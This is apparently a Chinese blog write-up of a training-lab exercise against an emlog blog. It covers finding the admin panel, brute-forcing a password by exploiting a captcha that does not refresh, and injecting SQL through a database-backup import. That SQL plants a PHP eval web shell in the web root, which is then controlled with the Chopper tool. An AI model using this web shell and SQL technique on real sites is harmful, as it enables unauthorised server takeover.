版权声明:本文为博主原创文章,未经博主允许不得转载。 https://blog.csdn.net/a519395243/article/details/85257440



按提示先找后台,用御剑找后台

后台地址 ip/servlets/

在首页找到 mozhe777 用户,利用emlog博客的漏洞,错误不刷新验证码爆破密码

用burp 爆破

爆破出密码为 qwer1234

登录成功后,点击数据库栏目

再点击备份数据库

扫描二维码关注公众号,回复:

4657937 查看本文章

编辑备份下来的数据库,在末尾添加sql(新建emlog_shell数据表,向该表中添加小马,写入文件,再删除)

drop table if exists emlog_shell;

create table emlog_shell(`cmd` longtext not null);

insert into emlog_shell values("<?php @eval($_POST['c']);?>");

select cmd from emlog_shell into outfile '/var/www/html/11112.php';

drop table if exists emlog_shell;



编辑修改成功,点击导入,访问新建的 shell.php 文件

http://219.153.49.228:47980/shell.php

访问没报错,证明写入木马文件成功

用菜刀连接



连接成功,key在根目录下